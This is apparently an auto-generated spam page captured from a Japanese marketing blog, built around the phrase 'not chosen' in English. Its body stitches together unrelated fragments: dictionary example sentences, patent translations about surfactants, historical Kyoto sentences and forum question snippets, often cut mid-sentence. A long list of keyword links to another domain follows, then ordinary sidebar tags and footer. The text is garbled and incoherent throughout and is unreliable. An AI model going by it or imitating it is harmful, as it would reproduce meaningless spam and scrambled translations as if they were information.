pinnatifida, or Undaria undarioides of Order Laminariales, Family Alariaceae, or Ecklonia cava of Order Laminariales, Family Laminariaceae.  (2)【意味から付ける】 (5)の問題で下線部の発音の違うものを選ぶ問題で答えが、screenなので. - 特許庁, 手型用洗浄剤は、分子中にポリオキシエチレン基を有する界面活性剤群から選ばれた少なくとも１種を含む。例文帳に追加, This detergent for the hand form contains at least one selected from the group of surfactants having a polyoxyethylene group in the molecule. Copyright (c) 1995-2020 Kenkyusha Co., Ltd. All rights reserved. 七重奏　septet　セプテット 人との輪(繋がり)を大切にするアイドルとして出したいようです。 「スポーツや音楽をするために集まった人々」という意味で 小窓モード: プレミアム: ログイン: 設定. - Wikipedia日英京都関連文書対訳コーパス, 活性水素を含まないマグネシウム化合物は酸化マグネシウムと炭酸カルシウムから選ばれる。例文帳に追加, The active hydrogen-free magnesium compound is selected from magnesium oxide and magnesium carbonate. - Wikipedia日英京都関連文書対訳コーパス, ａ）アルギン酸あるいはその誘導体、及び天然又は合成の水溶性高分子化合物から選ばれる少なくとも一種、 ｂ）起泡性アニオン界面活性剤及び両性界面活性剤から選ばれる少なくとも一種の界面活性剤、及び ｃ）フッ素系界面活性剤から選ばれる少なくとも一種の界面活性剤を配合してなることを特徴とする泡沫消火剤。例文帳に追加, The foam fire-extinguisher includes (a) alginic acid on a derivative thereof and at least one of natural or synthetic water-soluble polymer compounds, (b) at least one of foaming anionic surfactants and ampholytic surfactants, and (c) at least one of fluorine vase surfactants. 私は４人家族で4歳と2歳の子供がいるのですが、夜に食べに行って - 特許庁, また天然物由来の粉体としては、活性炭、タルク、珪藻土、ゼオライトより選ばれた粉体が好ましい。例文帳に追加, The powder originated from the natural substance is, preferably, a powder selected from among activated carbon, talc, diatomaceous earth, and zeolite. G     ＝女のコ （2人はduetですね。コンビはコンビネーションの略）, 神に選ばれた者というニュアンスの言葉を　God'sからあえて言いたい場合どのような表現があるでしょうか？, 連答失礼します。 2020.10.07. handleで「扱う」です。 1日3分見るだけで英語が上達！ Instagramでは「毎日朝8時」に英会話の例文を投稿中！ Follow Me.  - 特許庁, そのため此度も武士を警護につけるがよかろうということになり、同じ源氏の一門で武勇の誉れ高かった源頼政が選ばれた。例文帳に追加, The entourage of Emperor Konoe decided to have samurai stand guard for the Emperor again, and MINAMOTO no Yorimasa, also a member of the Minamoto clan and known for his valor, was chosen. - 特許庁, ここで用いられる炭素材は、例えば、活性炭、カーボンナノチューブおよびフラーレンからなる群から選ばれた少なくとも一つである。例文帳に追加, The carbonaceous material used here is e.g. （又はGod anoint ～～～） まだまだお待ちしております！, 「読み方 意味」に関するQ&A：			『その旨を伝え』という言葉の意味＆読み方を教えて下さい・・・・。, 「意味 マトリックス」に関するQ&A：				会社の「部」「課」「事業本部」などに該当する単語, 「映画 掲示板」に関するQ&A：				万引き犯と疑われて要注意人物になっています, 表題の通り、 造語でも構いません!日本語、外国語問わずです。 グループに込めた想いをたくさん入れられていいかもしれないですね＾u＾  Copyright © 1995-2020 Hamajima Shoten, Publishers. たべもの以外もということです？. 「選ばれなかった」に関連した英語例文の一覧と使い方 - Weblio英語例文検索 . もう一つの意味にできれば一番良いかもしれませんね＾＾ もしお子さんが0才1才ならフォニックス（英語の読み書きの基礎）を決め手に買うのは時期尚早, 音声ペンのポピーKidsEnglishを購読２年目。おうち英語のコスパ教材レビュー。, YouTubeと連動した無料えいご教材が驚きの790種！幼児が今すぐ出来る英語プリント。. カッコいい読み方の英語をご存知の方は教えてください。 1回目 1267点 Weblio 辞書 > 英和辞典・和英辞典 > "選ばれなかった"の意味・解説 > "選ばれなかった"に関連した英語例文 例文検索の条件設定 「カテゴリ」「情報源」を複数指定しての検索が可能になりました。 enable_page_level_ads: true Sport（スポーツ） - 浜島書店 Catch a Wave, Funnily enough, he was not elected mayor. at least one selected from a group consisting e.g. イーパークにてくら寿司を予約し、2000円以上食べてレシートを持って帰ってきました。ポイントを貯めようとレシートを写真で撮ってアップロードしようとしました。  まだキャラクター制作途中なのですが、 3回目 1318点 google_ad_client: "ca-pub-2284301030629188",  日本語で言うと、優れた５人・選ばれし５人・最強の５人、みたいな感じです。 - 特許庁, （Ａ）：ノニオン性界面活性剤およびアニオン性界面活性剤から選ばれる１種以上の界面活性剤、（Ｂ）：アミノポリカルボン酸系キレート剤のアミン塩またはアルカリ金属−アミン混合塩から選ばれる１種以上のビルダー、ならびに（Ｃ）：アルコール類から選ばれる１種以上の可溶化剤を含み、（Ａ）成分が２０重量％以上の濃度である液体洗剤組成物。例文帳に追加, A desired liquid detergent composition comprises (A) one or more surface active agents selected from nonionic surface active agents and anionic surface active agent, (B) one or more builders selected from amine salts or alkali metal/amine mixed salts of aminopolycarboxylic acid type chelating agents, and (C) one or more solubilizers selected from alcohols with a concentration of component (A) of not less than 20 wt.%. JavaScriptが無効です。ブラウザの設定でJavaScriptを有効にしてください。JavaScriptを有効にするには, 英語・3,626閲覧・xmlns="http://www.w3.org/2000/svg">25. - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. KUT-TUNやキスマイのように - Wikipedia日英京都関連文書対訳コーパス, 憲実の主君の関東公方足利持氏は自らが将軍後継の候補に選ばれなかった事に不満を持ち、兵を率いて上洛しようとするが、憲実はこれを諫止する。例文帳に追加, Norizane's lord, Kanto-Kubo Mochiuji ASHIKAGA, was dissatisfied that he wasn't elected as a potential successor of shogun and attempted to go up to Kyoto at the head of an army, however Norizane dissuaded this. 宜しくお願いします。, こんにちは。 単純に『RING』とかどうですか？ - Wikipedia日英京都関連文書対訳コーパス, 豊臣政権においては、秀吉の天下統一事業の際早くから秀吉に服属して五大老に選ばれた大名たちとはことなり、政宗は北条氏と同盟して秀吉と対立したため、五大老には選ばれなかった。例文帳に追加, Under the ruling of Hideyoshi, Masamune was not chosen as the member of the Council of Five Elders because he had allied with Hojo clan and opposed against Hideyoshi, unlike those feudal lords who had served under Hideyoshi from the early stage of the unification process of Japan promoted by Hideyoshi. </p>
<p><a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E3%82%B8%E3%83%A7%E3%83%96-%E5%A0%B4%E6%89%80">オクトパストラベラー ジョブ 場所</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%A8%AA%E6%B5%9C%E5%85%83%E7%94%BA-%E7%84%BC%E3%81%8D%E7%89%A9">横浜元町 焼き物</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%8A%A0%E8%97%A4-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA">加藤 デヴィ夫人</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8B%E3%83%88%E3%83%AA-%E6%B1%A0%E8%A2%8B-%E3%82%B3%E3%83%AD%E3%83%8A">ニトリ 池袋 コロナ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%AA%E3%82%AF%E3%83%88%E3%83%91%E3%82%B9-%E3%83%88%E3%83%A9%E3%83%99%E3%83%A9%E3%83%BC-%E5%A4%A7%E9%99%B8%E3%81%AE%E8%A6%87%E8%80%85-%E3%83%AA%E3%83%AA%E3%83%BC%E3%82%B9">オクトパス トラベラー 大陸の覇者 リリース</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BF%B3%E5%84%AA-%E6%B4%A5%E7%94%B0%E5%AF%9B%E6%B2%BB">俳優 津田寛治</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%B8%89%E6%B5%A6%E6%98%A5%E9%A6%AC-%E5%9F%8E%E7%94%B0%E5%84%AA-%E9%9F%B3%E6%A5%BD%E3%81%AE%E6%97%A5">三浦春馬 城田優 音楽の日</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E3%82%AD%E3%83%A3%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC-%E5%B9%B4%E9%BD%A2">ウィッチャー3 キャラクター 年齢</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%AF%E3%83%AA%E3%83%AB-%E3%83%86%E3%83%BC%E3%83%96%E3%83%AB-%E6%9C%A8">アクリル テーブル 木</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%A4%E3%83%9E%E3%83%80%E9%9B%BB%E6%A9%9F-%E9%85%8D%E9%80%81%E6%96%99-%E5%BA%97%E9%A0%AD">ヤマダ電機 配送料 店頭</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-doublicat-%E6%97%A5%E6%9C%AC%E8%AA%9E">Doublicat 日本語</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%96%B0%E5%B1%85-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC">新居 ソファー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%B1%E3%83%BC%E3%83%88-%E3%82%B0%E3%83%A9%E3%83%B3%E3%83%97%E3%83%AA%E3%83%95%E3%82%A1%E3%82%A4%E3%83%8A%E3%83%AB">スケート グランプリファイナル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B0%B7%E5%B7%9D%E3%81%8D%E3%82%88%E3%81%97-%E3%82%A2%E3%83%AB%E3%83%90%E3%83%A0">氷川きよし アルバム</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-b%E7%B5%84-%E5%BC%B7%E3%81%84">ヒロアカ B組 強い</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%86%E3%83%8B%E3%83%97%E3%83%AA-%E4%B9%BE-%E5%A3%B0%E5%84%AA">テニプリ 乾 声優</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-my-uq-mobile-%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%A7%E3%81%8D%E3%81%AA%E3%81%84">My Uq Mobile ログインできない</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%87%E3%83%B4%E3%82%A3%E5%A4%AB%E4%BA%BA-%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC">デヴィ夫人 インタビュー</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%B4%A5%E7%94%B0%E5%81%A5%E6%AC%A1%E9%83%8E-%E8%A3%8F-%E5%90%8D%E5%89%8D">津田健次郎 裏 名前</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E5%B2%A1%E5%B1%B1%E3%82%B0%E3%83%AA%E3%83%BC%E3%83%B3%E3%83%9B%E3%83%86%E3%83%AB-%E3%83%87%E3%83%A9%E3%83%83%E3%82%AF%E3%82%B9%E3%82%B7%E3%83%B3%E3%82%B0%E3%83%AB">岡山グリーンホテル デラックスシングル</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%B9%E3%82%BF%E3%82%B8%E3%82%A2%E3%83%A0%E9%81%A0%E8%B3%80-%E3%82%B7%E3%83%90%E3%82%BF%E3%83%BC">スタジアム遠賀 シバター</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A6%E3%82%A3%E3%83%83%E3%83%81%E3%83%A3%E3%83%BC3-%E6%97%A5%E6%9C%AC%E8%AA%9E%E9%9F%B3%E5%A3%B0-ps4">ウィッチャー3 日本語音声 Ps4</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%92%E3%83%AD%E3%82%A2%E3%82%AB-%E8%BD%9F-%E4%BA%BA%E6%B0%97">ヒロアカ 轟 人気</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E-%E3%81%8A%E3%81%99%E3%81%99%E3%82%81-2018">韓国ドラマ おすすめ 2018</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%AF%E3%83%B3%E3%83%94%E3%83%BC%E3%82%B9-%E3%83%97%E3%83%AA%E3%83%B3-%E3%81%8B%E3%82%8F%E3%81%84%E3%81%84">ワンピース プリン かわいい</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E4%BA%8C%E3%83%8E%E5%9B%BD-%E3%82%A4%E3%83%9E%E3%83%BC%E3%82%B8%E3%82%A7%E3%83%B3-%E6%8A%80">二ノ国 イマージェン 技</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%82%A2%E3%82%B5%E3%82%B7%E3%83%B3%E3%82%AF%E3%83%AA%E3%83%BC%E3%83%89-%E3%82%B7%E3%83%B3%E3%82%B8%E3%82%B1%E3%83%BC%E3%83%88-%E5%88%9D%E5%BF%83%E8%80%85">アサシンクリード シンジケート 初心者</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-au-%E9%81%95%E7%B4%84%E9%87%91-1000-%E5%86%86%E6%97%A2%E5%AD%98">Au 違約金 1000 円既存</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8A%E3%83%B3%E3%83%90%E3%83%BC%E3%82%BA-%E4%BA%88%E6%83%B3%E3%82%A2%E3%83%97%E3%83%AA-%E3%83%84%E3%83%BC%E3%83%AB%E5%AE%8C%E5%85%A8%E7%84%A1%E6%96%99-%E4%BD%95-%E7%95%AA">ナンバーズ 予想アプリ ツール完全無料 何 番</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E3%83%8F%E3%83%BC%E3%83%93%E3%83%BC-%E3%82%B9%E3%83%BC%E3%83%84">ハービー スーツ</a>,
<a href="https://matsubarahajime.com/site/kr43dqv.php?page=6ad31b-%E6%9C%AC-%E7%9A%AE-%E3%82%BD%E3%83%95%E3%82%A1%E3%83%BC-%E8%A3%9C%E4%BF%AE">本 皮 ソファー 補修</a>,
</p>
<div class='wp_social_bookmarking_light'>
            <div class="wsbl_facebook_like"><div id="fb-root"></div><fb:like href="https://scribepoint.jp/4na6okn3/" layout="button_count" action="like" width="100" share="false" show_faces="false" ></fb:like></div>
            <div class="wsbl_twitter"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://scribepoint.jp/4na6okn3/" data-text="選ばれなかった 英語" data-via="h_matsubara" data-lang="ja">Tweet</a></div>
            <div class="wsbl_google_plus_one"><g:plusone size="medium" annotation="none" href="https://scribepoint.jp/4na6okn3/" ></g:plusone></div>
            <div class="wsbl_pocket"><a href="https://getpocket.com/save" class="pocket-btn" data-lang="en" data-save-url="https://scribepoint.jp/4na6okn3/" data-pocket-count="horizontal" data-pocket-align="left" >Pocket</a><script type="text/javascript">!function(d,i){if(!d.getElementById(i)){var j=d.createElement("script");j.id=i;j.src="https://widgets.getpocket.com/v1/j/btn.js?v=1";var w=d.getElementById(i);d.body.appendChild(j);}}(document,"pocket-btn-js");</script></div>
    </div>
<br class='wp_social_bookmarking_light_clear' />
                                                            </div>
                        </div> <!-- end .latest-post -->

                        
                                                                                        </div>
                    

	    	   		    						<div class="main-sidebar cf">
	<div id="search-3" class="sidebar-section widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://scribepoint.jp/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div><div id="text-3" class="sidebar-section widget widget_text"><h4 class="widget-title">松原オススメの一冊はこれ！</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div><div id="text-4" class="sidebar-section widget widget_text">			<div class="textwidget"></div>
		</div><div id="tag_cloud-2" class="sidebar-section widget widget_tag_cloud"><h4 class="widget-title">Tag</h4><div class="tagcloud"><a href="https://scribepoint.jp/tag/diary/" class="tag-cloud-link tag-link-39 tag-link-position-1" style="font-size: 14.3pt;" aria-label="diary (2個の項目)">diary</a>
<a href="https://scribepoint.jp/tag/list/" class="tag-cloud-link tag-link-63 tag-link-position-2" style="font-size: 14.3pt;" aria-label="list (2個の項目)">list</a>
<a href="https://scribepoint.jp/tag/log/" class="tag-cloud-link tag-link-64 tag-link-position-3" style="font-size: 14.3pt;" aria-label="log (2個の項目)">log</a>
<a href="https://scribepoint.jp/tag/marketing-plan/" class="tag-cloud-link tag-link-67 tag-link-position-4" style="font-size: 14.3pt;" aria-label="marketing plan (2個の項目)">marketing plan</a>
<a href="https://scribepoint.jp/tag/think/" class="tag-cloud-link tag-link-87 tag-link-position-5" style="font-size: 14.3pt;" aria-label="think (2個の項目)">think</a>
<a href="https://scribepoint.jp/tag/usp/" class="tag-cloud-link tag-link-91 tag-link-position-6" style="font-size: 14.3pt;" aria-label="USP (2個の項目)">USP</a>
<a href="https://scribepoint.jp/tag/-2/" class="tag-cloud-link tag-link-95 tag-link-position-7" style="font-size: 14.3pt;" aria-label=" (2個の項目)"></a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%95%e3%82%a3%e3%83%aa%e3%82%a8%e3%82%a4%e3%83%88/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 14.3pt;" aria-label="アフィリエイト (2個の項目)">アフィリエイト</a>
<a href="https://scribepoint.jp/tag/%e3%82%a2%e3%83%a1%e3%83%96%e3%83%ad/" class="tag-cloud-link tag-link-110 tag-link-position-9" style="font-size: 14.3pt;" aria-label="アメブロ (2個の項目)">アメブロ</a>
<a href="https://scribepoint.jp/tag/%e3%82%aa%e3%83%95%e3%82%a1%e3%83%bc/" class="tag-cloud-link tag-link-116 tag-link-position-10" style="font-size: 14.3pt;" aria-label="オファー (2個の項目)">オファー</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%94%e3%83%bc%e3%83%a9%e3%82%a4%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0%e3%80%81%e3%82%ad%e3%83%bc%e3%83%af%e3%83%bc%e3%83%89/" class="tag-cloud-link tag-link-124 tag-link-position-11" style="font-size: 14.3pt;" aria-label="コピーライティング、キーワード (2個の項目)">コピーライティング、キーワード</a>
<a href="https://scribepoint.jp/tag/%e3%82%b3%e3%83%9f%e3%83%a5%e3%83%8b%e3%82%b1%e3%83%bc%e3%82%b7%e3%83%a7%e3%83%b3/" class="tag-cloud-link tag-link-125 tag-link-position-12" style="font-size: 14.3pt;" aria-label="コミュニケーション (2個の項目)">コミュニケーション</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%ad%e3%83%ab/" class="tag-cloud-link tag-link-134 tag-link-position-13" style="font-size: 18.5pt;" aria-label="スキル (3個の項目)">スキル</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%82%af%e3%82%a3%e3%83%bc%e3%82%ba%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-135 tag-link-position-14" style="font-size: 14.3pt;" aria-label="スクィーズページ (2個の項目)">スクィーズページ</a>
<a href="https://scribepoint.jp/tag/%e3%82%b9%e3%83%86%e3%83%83%e3%83%97%e3%83%a1%e3%83%bc%e3%83%ab/" class="tag-cloud-link tag-link-137 tag-link-position-15" style="font-size: 14.3pt;" aria-label="ステップメール (2個の項目)">ステップメール</a>
<a href="https://scribepoint.jp/tag/seminar/" class="tag-cloud-link tag-link-143 tag-link-position-16" style="font-size: 14.3pt;" aria-label="セミナー (2個の項目)">セミナー</a>
<a href="https://scribepoint.jp/tag/%e3%83%89%e3%83%a1%e3%82%a4%e3%83%b3/" class="tag-cloud-link tag-link-148 tag-link-position-17" style="font-size: 14.3pt;" aria-label="ドメイン (2個の項目)">ドメイン</a>
<a href="https://scribepoint.jp/tag/%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6%e3%82%b3%e3%83%ac%e3%82%af%e3%82%bf%e3%83%bc/" class="tag-cloud-link tag-link-152 tag-link-position-18" style="font-size: 18.5pt;" aria-label="ノウハウコレクター (3個の項目)">ノウハウコレクター</a>
<a href="https://scribepoint.jp/tag/%e3%83%91%e3%83%ac%e3%83%bc%e3%83%88%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-157 tag-link-position-19" style="font-size: 14.3pt;" aria-label="パレートの法則 (2個の項目)">パレートの法則</a>
<a href="https://scribepoint.jp/tag/marketing/" class="tag-cloud-link tag-link-180 tag-link-position-20" style="font-size: 22pt;" aria-label="マーケティング (4個の項目)">マーケティング</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac/" class="tag-cloud-link tag-link-184 tag-link-position-21" style="font-size: 18.5pt;" aria-label="メルマガ (3個の項目)">メルマガ</a>
<a href="https://scribepoint.jp/tag/%e3%83%a1%e3%83%ab%e3%83%9e%e3%82%ac%e3%82%b9%e3%82%bf%e3%83%b3%e3%83%89/" class="tag-cloud-link tag-link-185 tag-link-position-22" style="font-size: 18.5pt;" aria-label="メルマガスタンド (3個の項目)">メルマガスタンド</a>
<a href="https://scribepoint.jp/tag/%e3%83%a9%e3%83%b3%e3%83%87%e3%82%a3%e3%83%b3%e3%82%b0%e3%83%9a%e3%83%bc%e3%82%b8/" class="tag-cloud-link tag-link-189 tag-link-position-23" style="font-size: 18.5pt;" aria-label="ランディングページ (3個の項目)">ランディングページ</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88/" class="tag-cloud-link tag-link-191 tag-link-position-24" style="font-size: 14.3pt;" aria-label="リスト (2個の項目)">リスト</a>
<a href="https://scribepoint.jp/tag/%e3%83%aa%e3%82%b9%e3%83%88%e3%83%9e%e3%83%bc%e3%82%b1%e3%83%86%e3%82%a3%e3%83%b3%e3%82%b0/" class="tag-cloud-link tag-link-192 tag-link-position-25" style="font-size: 14.3pt;" aria-label="リストマーケティング (2個の項目)">リストマーケティング</a>
<a href="https://scribepoint.jp/tag/%e5%89%af%e6%a5%ad/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 18.5pt;" aria-label="副業 (3個の項目)">副業</a>
<a href="https://scribepoint.jp/tag/%e5%a4%a7%e5%a5%bd%e3%81%8d%e3%81%aa%e3%81%93%e3%81%a8/" class="tag-cloud-link tag-link-236 tag-link-position-27" style="font-size: 14.3pt;" aria-label="大好きなこと (2個の項目)">大好きなこと</a>
<a href="https://scribepoint.jp/tag/trip/" class="tag-cloud-link tag-link-257 tag-link-position-28" style="font-size: 8pt;" aria-label="旅行 (1個の項目)">旅行</a>
<a href="https://scribepoint.jp/tag/%e6%98%a0%e7%94%bb/" class="tag-cloud-link tag-link-258 tag-link-position-29" style="font-size: 8pt;" aria-label="映画 (1個の項目)">映画</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-259 tag-link-position-30" style="font-size: 14.3pt;" aria-label="時間 (2個の項目)">時間</a>
<a href="https://scribepoint.jp/tag/%e6%99%82%e9%96%93%e3%82%92%e5%a4%a7%e5%88%87%e3%81%ab%e3%81%99%e3%82%8b/" class="tag-cloud-link tag-link-260 tag-link-position-31" style="font-size: 8pt;" aria-label="時間を大切にする (1個の項目)">時間を大切にする</a>
<a href="https://scribepoint.jp/tag/%e6%9c%9d%e3%81%ae%e6%99%82%e9%96%93/" class="tag-cloud-link tag-link-261 tag-link-position-32" style="font-size: 8pt;" aria-label="朝の時間 (1個の項目)">朝の時間</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac/" class="tag-cloud-link tag-link-262 tag-link-position-33" style="font-size: 8pt;" aria-label="本 (1個の項目)">本</a>
<a href="https://scribepoint.jp/tag/%e6%9c%ac%e9%9f%b3/" class="tag-cloud-link tag-link-263 tag-link-position-34" style="font-size: 8pt;" aria-label="本音 (1個の項目)">本音</a>
<a href="https://scribepoint.jp/tag/%e6%a1%91%e5%8e%9f%e6%ad%a3%e5%ae%88/" class="tag-cloud-link tag-link-264 tag-link-position-35" style="font-size: 8pt;" aria-label="桑原正守 (1個の項目)">桑原正守</a>
<a href="https://scribepoint.jp/tag/%e6%a8%a9%e5%88%a9%e5%8f%8e%e5%85%a5/" class="tag-cloud-link tag-link-267 tag-link-position-36" style="font-size: 8pt;" aria-label="権利収入 (1個の項目)">権利収入</a>
<a href="https://scribepoint.jp/tag/%e6%ad%bb%e3%81%ac%e3%81%a8%e3%81%8d%e3%81%ab%e5%be%8c%e6%82%94%e3%81%99%e3%82%8b%e3%81%93%e3%81%a8%ef%bc%92%ef%bc%95/" class="tag-cloud-link tag-link-269 tag-link-position-37" style="font-size: 8pt;" aria-label="死ぬときに後悔すること２５ (1個の項目)">死ぬときに後悔すること２５</a>
<a href="https://scribepoint.jp/tag/%e7%92%b0%e5%a2%83%e3%82%92%e5%a4%89%e3%81%88%e3%82%8b/" class="tag-cloud-link tag-link-281 tag-link-position-38" style="font-size: 18.5pt;" aria-label="環境を変える (3個の項目)">環境を変える</a>
<a href="https://scribepoint.jp/tag/%e7%a8%bc%e3%81%90/" class="tag-cloud-link tag-link-288 tag-link-position-39" style="font-size: 18.5pt;" aria-label="稼ぐ (3個の項目)">稼ぐ</a>
<a href="https://scribepoint.jp/tag/%e7%b5%8c%e9%a8%93/" class="tag-cloud-link tag-link-290 tag-link-position-40" style="font-size: 18.5pt;" aria-label="経験 (3個の項目)">経験</a>
<a href="https://scribepoint.jp/tag/%e8%87%aa%e5%88%86%e3%82%92%e4%bf%a1%e3%81%98%e3%82%8b/" class="tag-cloud-link tag-link-294 tag-link-position-41" style="font-size: 18.5pt;" aria-label="自分を信じる (3個の項目)">自分を信じる</a>
<a href="https://scribepoint.jp/tag/%e8%a1%8c%e5%8b%95%e3%81%b8%e3%81%ae%e5%91%bc%e3%81%b3%e3%81%8b%e3%81%91/" class="tag-cloud-link tag-link-297 tag-link-position-42" style="font-size: 18.5pt;" aria-label="行動への呼びかけ (3個の項目)">行動への呼びかけ</a>
<a href="https://scribepoint.jp/tag/%e8%b5%b7%e6%a5%ad/" class="tag-cloud-link tag-link-310 tag-link-position-43" style="font-size: 18.5pt;" aria-label="起業 (3個の項目)">起業</a>
<a href="https://scribepoint.jp/tag/%e8%bf%94%e5%a0%b1%e6%80%a7%e3%81%ae%e6%b3%95%e5%89%87/" class="tag-cloud-link tag-link-315 tag-link-position-44" style="font-size: 14.3pt;" aria-label="返報性の法則 (2個の項目)">返報性の法則</a>
<a href="https://scribepoint.jp/tag/%e9%9b%86%e5%ae%a2/" class="tag-cloud-link tag-link-316 tag-link-position-45" style="font-size: 14.3pt;" aria-label="集客 (2個の項目)">集客</a></div>
</div></div>

                </div>
                <div class="clear"></div>
            </div>



			<div class="sub-footer cf">
			<div class="content-width">
            	<div id="nav_menu-2" class="col widget widget_nav_menu"><h4 class="widget-title">MENU</h4><div class="menu-main_navi-container"><ul id="menu-main_navi-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2457"><a href="http://scribepoint.jp/">トップページ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://scribepoint.jp/counsulting/">事業内容</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4526"><a href="https://scribepoint.jp/service/">サービス一覧</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://scribepoint.jp/profile/">プロフィール</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://scribepoint.jp/contact/">お問い合わせ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3376"><a href="http://scribepoint.jp/blog/">Blog</a></li>
</ul></div></div><div id="text-2" class="col widget widget_text"><h4 class="widget-title">松原オススメの書籍</h4>			<div class="textwidget"><a href="http://scribepoint.jp/zip/gnx6i71wprvw" target="_blank" rel="noopener noreferrer"><img border="0" width="250" height="250" alt="ダン・ケネディが教える小さな会社のためのマーケティング入門" src="http://www.affiliatecenter.jp/kennedy/banner/bknd-banner-250_250.gif"></a></div>
		</div>            </div>
		</div>
        	<div class="footer">
		<div class="content-width">
			<div class="footer-content cf">
				<div class="footer-left">
					<p>Copyright &copy; 1999-2017 Scribepoint.jp & Scribepoint89.com · All Rights Reserved<br /></p>				</div>
				<div class="menu-footer-navi-for-launch-container"><ul id="menu-footer-navi-for-launch" class="menu"><li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="https://scribepoint.jp/law/">特定商取引法に基づく表示</a></li>
<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="https://scribepoint.jp/privacy_policy/">プライバシーポリシー</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>
